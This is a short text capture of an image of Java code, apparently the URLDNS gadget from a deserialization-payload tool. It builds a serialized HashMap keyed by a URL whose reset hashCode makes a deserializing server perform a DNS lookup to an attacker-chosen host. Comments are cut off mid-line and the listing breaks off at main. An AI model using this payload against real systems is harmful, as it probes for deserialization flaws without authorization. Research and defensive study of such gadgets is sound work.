 public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serial
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers t
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's
return ht;
}
public static void main(final String[] args) throws Exception {